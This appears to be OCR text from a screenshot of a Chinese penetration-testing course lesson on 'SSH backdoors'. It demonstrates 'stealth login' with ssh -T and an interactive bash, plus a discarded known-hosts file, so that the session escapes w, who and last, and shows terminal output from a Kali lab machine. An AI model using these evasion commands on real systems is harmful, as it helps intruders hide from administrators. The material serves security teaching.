 上课中 00:04:34
络安全
bilibili
腾讯课堂
SSH后门
合天网安实验室
WWW.HETIANLAB.COM
05
ssh隐身登录
隐身登录系统，不会被last who w等指令检测到
ssh -T user@host /bin/bash -i
ssh -o UserKnownHostsFile=/dev/null -T user@host
/bin/bash -if
root@mingy-ubt:~# w
15:49:12 up 23:25, 3 users, load average: 0.00, 0.00, 0.00
USER TTY 来自 LOGIN@ IDLE JCPU PCPU WHAT
root :0 :0 四16 ?xdm? 10:29 0.00s /usr/lib/gdm3/
root pts/2 192.168.78.117 15:49 4.00s 0.01s 0.01s -bash
root pts/4 192.168.78.127 13:36 0.00s 0.08s 0.00s w
root@mingy-ubt:~# who
root :0 2020-11-12 16:24 (:0)
root pts/2 2020-11-13 15:49 (192.168.78.117)
root pts/4 2020-11-13 13:36 (192.168.78.127)
root@mingy-ubt:~# last
root pts/2 192.168.78.117 Fri Nov 13 15:49 still l
root pts/4 192.168.78.127 Fri Nov 13 13:36 still l
root pts/3 192.168.78.117 Fri Nov 13 13:36 - 15:48
root pts/3 192.168.78.127 Fri Nov 13 13:36 - 13:36
root pts/3 192.168.78.127 Fri Nov 13 11:38 - 13:19
root pts/3 192.168.78.127 Fri Nov 13 11:37 - 11:37
root pts/2 192.168.78.127 Fri Nov 13 10:55 - 15:15
mingy pts/2 192.168.78.117 Thu Nov 12 17:17 - 17:19
mingy pts/2 192.168.78.117 Thu Nov 12 17:01 - 17:01
root :0 :0 Thu Nov 12 16:24 still l
reboot system boot 4.15.0-46-generi Thu Nov 12 16:23 still r
wtmp begins Thu Nov 12 16:23:43 2020
root@mingy-ubt:~#
root@kali:~# ssh -T root@192.168.78.37 /bin/bash -i
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@mingy-ubt:~# ls
ls
Desktop
helloword
libgmp3c2_4.3.2+dfsg-2ubuntu1_amd64.deb
pentestTools
PycharmProjects
snap
root@kali:~# ssh -o UserKnownHostsFile=/dev/null -T root@192.168.78.37 /bi
The authenticity of host '192.168.78.37 (192.168.78.37)' can't be establis
ECDSA key fingerprint is SHA256:SO573m8nYEazIsMVA4+PDO3S1joLMetS37aJZfqyQD
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.78.37' (ECDSA) to the list of known ho
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@mingy-ubt:~# hostname
hostname
mingy-ubt
root@mingy-ubt:~#
讨论区 成员(14)
发送
资源监控